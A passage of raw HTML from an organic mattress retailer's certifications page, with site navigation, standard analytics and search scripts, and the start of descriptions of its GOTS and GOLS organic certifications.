  <link rel="canonical" href="https://www.mygreenmattress.com/resources/certificates/"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
    <!-- Reddit Pixel -->
    <script>
        ! function(w, d) {
            if (!w.rdt) {
                var p = w.rdt = function() {
                    p.sendEvent ? p.sendEvent.apply(p, arguments) : p.callQueue.push(arguments)
                };
                p.callQueue = [];
                var t = d.createElement("script");
                t.src = "https://www.redditstatic.com/ads/pixel.js", t.async = !0;
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(t, s)
            }
        }(window, document);
        rdt('init', 't2_1nj09zib');
        rdt('track', 'PageVisit');
    </script>
    <!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
    <!-- End Reddit Pixel -->
</head>

<body class="wp-singular page-template page-template-templates page-template-template-flexible page-template-templatestemplate-flexible-php page page-id-41005 page-child parent-pageid-85 wp-theme-digitalsilk theme-digitalsilk pewc-quantity-layout-grid pewc-preset-style pewc-style-simple woocommerce-no-js ds-cart-sidebar">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57CTFK9" height="0" width="0" style="display:none"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link" href="#main-content">Skip to content</a>

    <div class="wrapper">

        <header class="site-header" role="banner" data-sticky="sticky">

            <div class="site-header__main">
                <div class="site-header__row inner-frame  --w-lg">
                    <div class="site-header__col -left">
                        <button type="button" class="nav-main__btn js-mobileNav -mobile" aria-expanded="false" aria-label="Menu" aria-controls="mainnav">
                            <!-- burger navigation icon -->
                            <span class="burger-icon"><span></span></span>
                        </button>
                        <div class="overlay --js-remove-active"></div>
                            <div class="site-header__widget">
		<div class="site-header__burger">		            <a class="nav-main__desktop-btn js-d-burger-toggle" aria-expanded="false">
    <span class="d-burger-icon">
      <span class="d-burger-line d-burger-line-1"></span>
      <span class="d-burger-line d-burger-line-2"></span>
      <span class="d-burger-line d-burger-line-3"></span>
    </span>
            </a>
		        <div class="nav-main__wrap nav-main__wrap-burger js-d-burger-wrap">
            <nav class="nav-main sidebar-menu" aria-label="Main Menu">

                <div class="nav-row">

                    <div class="logo-wrap">

						                            <a href="https://www.mygreenmattress.com" class="site-header__logo">
								
	<img class="logo-img" loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png 207w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-55x20.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-170x62.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-100x37.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-188x69.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-109x40.png 109w" alt="My Green Mattress" width="207" height="76"/>                            </a>
						                    </div>
                    <button class="--js-remove-active c-btn" aria-label="Close Sidebar Menu">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M22 2L2 22M2 2L22 22" stroke="curentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>

                </div>
                <div class="nav-row">
					<ul id="menu-burger-header-menu" class="nav-main__links desktop-burger"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-94"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190291" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190291"><a href="https://www.mygreenmattress.com/product/natural-escape/">Natural Escape Organic Mattress</a></li>
	<li id="menu-item-190292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190292"><a href="https://www.mygreenmattress.com/product/kiwi-organic-mattress/">Kiwi Organic Mattress</a></li>
	<li id="menu-item-190294" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190294"><a href="https://www.mygreenmattress.com/product/pure-eco-organic-kids-mattress/">Pure Eco Organic Kids Mattress</a></li>
	<li id="menu-item-190293" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190293"><a href="https://www.mygreenmattress.com/product/emily-organic-crib-mattress/">Emily Organic Crib Mattress</a></li>
	<li id="menu-item-50261442" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50261442"><a href="https://www.mygreenmattress.com/product/gift-card/">Gift Card</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-93"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190298" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190298"><a href="https://www.mygreenmattress.com/product/organic-cotton-protector/">Organic Cotton Protector</a></li>
	<li id="menu-item-190296" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190296"><a href="https://www.mygreenmattress.com/product/organic-latex-topper/">Organic Latex Topper</a></li>
	<li id="menu-item-190297" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190297"><a href="https://www.mygreenmattress.com/product/organic-cotton-sheet-set/">Organic Cotton Sheet Set</a></li>
	<li id="menu-item-190295" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190295"><a href="https://www.mygreenmattress.com/product/charcoal-infused-latex-pillow/">Charcoal Infused Latex Pillow</a></li>
	<li id="menu-item-50246549" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50246549"><a href="https://www.mygreenmattress.com/product/back-to-school-bundle/">Topper &#038; Pillow Bundle</a></li>
	<li id="menu-item-50248797" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50248797"><a href="https://www.mygreenmattress.com/product/organic-bedding-bundle/">Organic Bedding Bundle</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-92"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190300" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190300"><a href="https://www.mygreenmattress.com/product/metal-bed-frame/">Metal Bed Frame</a></li>
	<li id="menu-item-190301" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190301"><a href="https://www.mygreenmattress.com/product/my-green-foundation/">My Green Foundation</a></li>
	<li id="menu-item-190299" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190299"><a href="https://www.mygreenmattress.com/product/premium-wood-platform-bed/">Premium Wood Platform Bed</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-95"><div class='plain-menu-item js-sub-menu-toggle'>Resources</div>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
	<li id="menu-item-182875" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41005 current_page_item menu-item-182875"><a href="https://www.mygreenmattress.com/resources/certificates/" aria-current="page">Certifications</a></li>
	<li id="menu-item-182880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182880"><a href="https://www.mygreenmattress.com/certified-organic-factory/">Certified Organic Factory</a></li>
	<li id="menu-item-182637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182637"><a href="https://www.mygreenmattress.com/resources/faqs/">FAQs</a></li>
	<li id="menu-item-50204820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50204820"><a href="https://www.mygreenmattress.com/resources/mattress-comparisons/">Mattress Comparisons</a></li>
	<li id="menu-item-182874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182874"><a href="https://www.mygreenmattress.com/resources/365-night-sleep-trial/">365 Night Sleep Trial</a></li>
	<li id="menu-item-186364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186364"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Product Warranties</a></li>
	<li id="menu-item-50229666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50229666"><a href="https://www.mygreenmattress.com/media-resource-library/in-the-news/">In the News</a></li>
	<li id="menu-item-182877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182877"><a href="https://www.mygreenmattress.com/resources/military-discount/">Military Discount</a></li>
	<li id="menu-item-182878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182878"><a href="https://www.mygreenmattress.com/resources/product-financing/">Product Financing</a></li>
	<li id="menu-item-182876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182876"><a href="https://www.mygreenmattress.com/resources/made-safe-certified/">Made Safe Certified</a></li>
</ul>
</li>
<li id="menu-item-204228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204228"><a href="https://www.mygreenmattress.com/sale/">Go Green Sale</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.mygreenmattress.com/about/">About</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.mygreenmattress.com/contact/">Contact</a></li>
</ul>
					
                        <a href="https://www.mygreenmattress.com/my-account/" class="account-link">
															Login							                        </a>

					                </div>

                <div class="nav-row -mobile">
					                        <div class="nav-row__inner">
							
    <p class="nav-row__inner-title">Join Us On Social Media</p>
<div class="nav-row__inner-socials">
    <div class="social-list">
		            <div class="social-list__item">
				<a href="https://www.facebook.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on FACEBOOK"> <span class="c-btn__ico"><svg class="icon icon-social-facebook -facebook social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-facebook"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.instagram.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on INSTAGRAM"> <span class="c-btn__ico"><svg class="icon icon-social-instagram -instagram social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-instagram"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://twitter.com/mygreenmattress"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on TWITTER"> <span class="c-btn__ico"><svg class="icon icon-social-twitter -twitter social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-twitter"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.pinterest.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on PINTEREST"> <span class="c-btn__ico"><svg class="icon icon-social-pinterest -pinterest social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-pinterest"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.youtube.com/channel/UCGLQDAAoiOoKguK7aroljuw"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on YOUTUBE"> <span class="c-btn__ico"><svg class="icon icon-social-youtube -youtube social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-youtube"></use></svg></span></a>            </div>
		    </div>
</div>                        </div>
					
					                        <div class="nav-row__inner">
							<ul id="menu-privacy-menu" class="nav-row__inner-legal"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-101"><a rel="privacy-policy" href="https://www.mygreenmattress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-182668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182668"><a href="https://www.mygreenmattress.com/our-terms/">Terms of Service</a></li>
</ul>                        </div>
					                    <div class="nav-row__inner">
                        <div class="nav-row__inner-copyright">
							<!--<a href="https://digitalsilk.com" target="_blank" rel="nofollow noindex noopener"><strong></strong></a>-->
                        </div>
                    </div>
                </div>
            </nav>
        </div>
		</div>    </div>
                        	<div class="site-header__widget">
						<div class="nav-main__wrap ">
			<nav class="nav-main -secondary" aria-label="Main Menu">
				<ul id="menu-header-menu" class="nav-main__links"><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-88"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190268" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190268"><a href="https://www.mygreenmattress.com/product/natural-escape/">Natural Escape Organic Mattress</a></li>
	<li id="menu-item-190269" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190269"><a href="https://www.mygreenmattress.com/product/kiwi-organic-mattress/">Kiwi Organic Mattress</a></li>
	<li id="menu-item-190271" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190271"><a href="https://www.mygreenmattress.com/product/pure-eco-organic-kids-mattress/">Pure Eco Organic Kids Mattress</a></li>
	<li id="menu-item-190270" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190270"><a href="https://www.mygreenmattress.com/product/emily-organic-crib-mattress/">Emily Organic Crib Mattress</a></li>
	<li id="menu-item-50261441" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50261441"><a href="https://www.mygreenmattress.com/product/gift-card/">Gift Card</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-87"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190275" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190275"><a href="https://www.mygreenmattress.com/product/organic-cotton-protector/">Organic Cotton Protector</a></li>
	<li id="menu-item-190273" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190273"><a href="https://www.mygreenmattress.com/product/organic-latex-topper/">Organic Latex Topper</a></li>
	<li id="menu-item-190274" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190274"><a href="https://www.mygreenmattress.com/product/organic-cotton-sheet-set/">Organic Cotton Sheet Set</a></li>
	<li id="menu-item-190272" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190272"><a href="https://www.mygreenmattress.com/product/charcoal-infused-latex-pillow/">Charcoal Infused Latex Pillow</a></li>
	<li id="menu-item-50246550" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50246550"><a href="https://www.mygreenmattress.com/product/back-to-school-bundle/">Topper &#038; Pillow Bundle</a></li>
	<li id="menu-item-50248796" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50248796"><a href="https://www.mygreenmattress.com/product/organic-bedding-bundle/">Organic Bedding Bundle</a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-86"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190277" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190277"><a href="https://www.mygreenmattress.com/product/metal-bed-frame/">Metal Bed Frame</a></li>
	<li id="menu-item-190278" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190278"><a href="https://www.mygreenmattress.com/product/my-green-foundation/">My Green Foundation</a></li>
	<li id="menu-item-190276" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190276"><a href="https://www.mygreenmattress.com/product/premium-wood-platform-bed/">Premium Wood Platform Bed</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-89"><div class='plain-menu-item js-sub-menu-toggle'>Resources</div>
<ul class="sub-menu">
	<li id="menu-item-182715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182715"><a href="https://www.mygreenmattress.com/about/">About</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
	<li id="menu-item-186372" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41005 current_page_item menu-item-186372"><a href="https://www.mygreenmattress.com/resources/certificates/" aria-current="page">Certifications</a></li>
	<li id="menu-item-186373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186373"><a href="https://www.mygreenmattress.com/certified-organic-factory/">Certified Organic Factory</a></li>
	<li id="menu-item-186374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186374"><a href="https://www.mygreenmattress.com/resources/faqs/">FAQs</a></li>
	<li id="menu-item-50204821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50204821"><a href="https://www.mygreenmattress.com/resources/mattress-comparisons/">Mattress Comparisons</a></li>
	<li id="menu-item-186375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186375"><a href="https://www.mygreenmattress.com/resources/365-night-sleep-trial/">365 Night Sleep Trial</a></li>
	<li id="menu-item-186376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186376"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Product Warranties</a></li>
	<li id="menu-item-50229664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50229664"><a href="https://www.mygreenmattress.com/media-resource-library/in-the-news/">In the News</a></li>
	<li id="menu-item-186377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186377"><a href="https://www.mygreenmattress.com/resources/military-discount/">Military Discount</a></li>
	<li id="menu-item-186378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186378"><a href="https://www.mygreenmattress.com/resources/product-financing/">Product Financing</a></li>
	<li id="menu-item-186379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186379"><a href="https://www.mygreenmattress.com/resources/made-safe-certified/">Made Safe Certified</a></li>
</ul>
</li>
<li id="menu-item-190100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190100"><a href="https://www.mygreenmattress.com/sale/">Go Green Sale</a></li>
</ul>			</nav>
		</div>
			</div>
                    </div>

                    <div class="site-header__col -center">
                                                    <a href="https://www.mygreenmattress.com" class="site-header__logo">
                                
	<img class="logo-img skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png 207w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-55x20.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-170x62.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-100x37.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-188x69.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-109x40.png 109w" alt="My Green Mattress" width="207" height="76"/>                            </a>
                                            </div>

                    <div class="site-header__col -right">

                        <div class="site-header__search">
                            <div class="site-search -desktop">
                                <div class="site-search__inner is-shown">
                                    <form role="search" method="get" class="search-form" action="https://www.mygreenmattress.com/">
    <label class="search-form__label">
        <span class="screen-reader-text">What are you looking for?'</span>
        <input type="search" class="search-field" placeholder="What are you looking for?" autocomplete="off" value="" name="s"/>
    </label>

	
    <input type="submit" class="search-submit" value="Search" title="Search"/>
    <script>
        window.addEventListener('pageshow', (event) => {
            if (event.persisted) {
                const searchInputs = document.querySelectorAll(".search-field[name='s']");
                const queryString = window.location.search;
                let s = '';

                if (queryString) {
                    const urlParams = new URLSearchParams(queryString);
                    if (urlParams) {
                        let searchR = urlParams.get('s');
                        if (searchR) {
                            s = searchR
                        }
                    }
                }

                searchInputs.forEach((searchItem) => {
                    searchItem.value = s;
                });
            }
        });
    </script>
</form>
                                </div>
                            </div>

                            <div class="site-search -toggle">
                                <div class="site-search__inner is-hidden" data-js="search-target">
                                    <a href="#" role="button" class="site-search__close" data-js="search-close">x</a>
                                    <form role="search" method="get" class="search-form" action="https://www.mygreenmattress.com/">
    <label class="search-form__label">
        <span class="screen-reader-text">What are you looking for?'</span>
        <input type="search" class="search-field" placeholder="What are you looking for?" autocomplete="off" value="" name="s"/>
    </label>

	
    <input type="submit" class="search-submit" value="Search" title="Search"/>
    <script>
        window.addEventListener('pageshow', (event) => {
            if (event.persisted) {
                const searchInputs = document.querySelectorAll(".search-field[name='s']");
                const queryString = window.location.search;
                let s = '';

                if (queryString) {
                    const urlParams = new URLSearchParams(queryString);
                    if (urlParams) {
                        let searchR = urlParams.get('s');
                        if (searchR) {
                            s = searchR
                        }
                    }
                }

                searchInputs.forEach((searchItem) => {
                    searchItem.value = s;
                });
            }
        });
    </script>
</form>
                                </div>
                                <button role="button" class="site-search__toggle" data-js="search-trigger" aria-labelledby="label-site-search__toggle">
                                    <span id="label-site-search__toggle" aria-hidden="true" class="sr-only">Open Search</span>
                                    <svg class="icon icon-search2 site-search__icon"  aria-hidden="true" role="img"><use xlink:href="#search2"></use></svg>                                </button>
                            </div>
                        </div>

                            <div class="site-header__account">
        
            <a href="https://www.mygreenmattress.com/my-account/"
               class="desktop-header">
                <svg class="icon" width="30" height="30">
                    <use xlink:href="#account-out" />
                </svg>
                                    <p class="site-header__account-text sr-only" id="wac-login">
                        Login                    </p>
                            </a>

        
                    <div class="site-header__account-cart">
                <div class="hover-cart">
                    <a href="https://www.mygreenmattress.com/cart/" class="open-cart icon js-toggle-cart" id="ds-toggle-cart">
                        <svg class="icon" width="30" height="30">
                            <use xlink:href="#cart" />
                        </svg>
                        <p class="site-header__account-text">
                                                        <span class="sr-only" id="wac-cart">
                                Cart                            </span>
                            
                            <span class="cart-value" style="display:none;">0</span>
                        </p>
                    </a>

                    <div class="ds-cart cart-popup js-cart-popup ds-cart-width-default" aria-expanded="false">


	
        <div class="ds-cart__header">
            <div class="ds-cart__header-bubble">
                <h3>Your Cart</h3>
				                <span class="cart-value" style="display:block;">
					0				</span>
            </div>
            <a href="#" class="js-toggle-cart ds-cart__header-close" aria-label="Close Cart Popup">
				<svg class="icon icon-cart-close "  aria-hidden="true" role="img"><use xlink:href="#cart-close"></use></svg>            </a>
        </div>


        <div class="ds-cart__empty">
            <div class="ds-cart__empty-icon">
				<svg class="icon icon-cart "  aria-hidden="true" role="img"><use xlink:href="#cart"></use></svg>
            </div>
			                <div class="ds-cart__empty-title">
					Your cart is empty.                </div>
						                <div class="ds-cart__empty-subtitle">
					Not sure where to start?                </div>
						                <div class="ds-cart__empty-link">
                    <div class="c-btn-group c-btn  icon-right">
						<a href="/shop/"  >Shop Organic Mattresses </a>                        <span class="c-btn__ico"> <svg class="icon icon-leaf "  aria-hidden="true" role="img"><use xlink:href="#leaf"></use></svg></span>
                    </div>
                </div>
			        </div>
		            <div class="ds-cart__empty-image">
                <picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/10/empty-cart.jpg.webp"  type="image/webp"><img src="https://www.mygreenmattress.com/wp-content/uploads/2023/10/empty-cart.jpg" alt="empty-cart-2" class="lazy" data-eio="p"></picture>
            </div>
			</div>
                    <div class="cart-notify">
                        <span>Item added to the cart</span>
                    </div>
                </div>
            </div>
            </div>

                                            </div>
                </div>
            </div>

            <div class="site-header__top is-visible">
                <div class="site-header__row inner-frame --w-lg">
                    	<div class="site-header__col -center">		<div class="notice">
			
			
				
						<div class="m-slider">
							<div class="m-slider__container swiper js-slider-simple" data-slider-columns="1" data-slider-columns-gap="30" data-slider-navigation="outer-arrows">
								<div class="m-slider__wrapper swiper-wrapper">

									
										<div class="m-slider__slide swiper-slide">
											<div class="m-slide">
												<div>
																											<a href="/sale/" target="_self"><span><strong><span style="display: inline-block; vertical-align: middle; font-size: 32px; line-height: 14px;"><img src="/wp-content/uploads/2025/07/us-flag.svg" style="height: 24px; width: auto; padding: 0 5px 0 0;"></span> Go Green Sale:</strong> Save 10% on Your Order. Exclusions may apply.</span> <span class="countdown"></span></a>
																									</div>
											</div>
										</div>

																	</div>
							</div>
							<div class="m-slider__nav is-round">
								<button class="m-slider__arrows -prev swiper-button-prev"><span class="text-arrow"><</span></button>
								<button class="m-slider__arrows -next swiper-button-next"><span class="text-arrow">></span></button>
							</div>
						</div>

												
					</div>		</div>

	
                                    </div>
            </div>

        </header>

        
        <main class="site-content" role="main" id="main-content">

	
		

<div class="m-banner container-fluid  order-default small-hero --w-title-lg  decor-top --animated" style="--columns-ratio:50%;">

	
	<div class="m-banner__container wide-banner">
		<div class="m-banner__inner container  --w-lg ">
			<div class="l-banner">
				<div class="l-banner__text">
					<div class="l-banner__inner">
													<div class="c-heading -h1">
								
																	<h1 class="c-heading__title">Organic Mattress Certifications</h1>								
																	<div class="c-heading__sub">Understanding mattress certifications is an important step in selecting the right mattress for your needs. These certifications can help you make an informed choice by ensuring that the mattress you choose is free from harmful chemicals, environmentally friendly, and safe for you and your family. </div>
								
															</div>

						
											</div>
				</div>

							</div>
		</div>
	</div>
</div>





	
		<section class="grid-smLg gap-top  gap-bot-lg  custom-logo-list" >

    <div class='container grid-smLg-wrapper'>
		

		
            <div class="l-rcbl l-rcbl-v1  align-center ">
				                    <div class="l-rcbl__col">
						                        <article class="c-block ">
							                                <div class="c-block__media">
                                    <div class="c-image">
																					<img class="c-image__src skip-ewww-webp skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-195x195.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-195x195.png 195w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-150x150.png 150w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-86x86.png 86w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-36x36.png 36w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-45x45.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-229x229.png 229w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-100x100.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-30x30.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-75x75.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-188x188.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo-109x109.png 109w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gots-certified-organic-mattress-logo.png 300w" alt="GOTS (3)" width="195" height="195"/>										
										                                    </div>
                                </div>
							
                            <div class="c-block__body">

								                                    <h3 class="c-block__title">
										GOTS Organic Factory                                    </h3>
								
								                                    <div class="c-block__text">
										<p>The GOTS (Global Organic Textile Standard) certification ensures that our mattresses are made from organically grown, harvested and processed materials.</p>
                                    </div>
								
								                                    <div class="c-block__btn">
										<a href="/wp-content/uploads/2025/09/GOTS_Scope_Certificate_2025-09-12-21_17_49-UTC.pdf" target="_blank" class="c-btn -link">GOTS Standard </a>                                    </div>
								
                            </div>
                        </article>
                    </div>
				                    <div class="l-rcbl__col">
						                        <article class="c-block ">
							                                <div class="c-block__media">
                                    <div class="c-image">
																					<img class="c-image__src skip-ewww-webp skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-195x195.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-195x195.png 195w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-150x150.png 150w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-86x86.png 86w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-36x36.png 36w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-45x45.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-229x229.png 229w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-100x100.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-30x30.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-75x75.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-188x188.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo-109x109.png 109w, https://www.mygreenmattress.com/wp-content/uploads/2024/08/gols-certified-latex-mattress-logo.png 300w" alt="GOLS certified organic latex logo for My Green Mattress" width="195" height="195"/>										
										                                    </div>
                                </div>
							
                            <div class="c-block__body">

								                                    <h3 class="c-block__title">
										GOLS Organic Factory                                    </h3>
								
								                                    <div class="c-block__text">
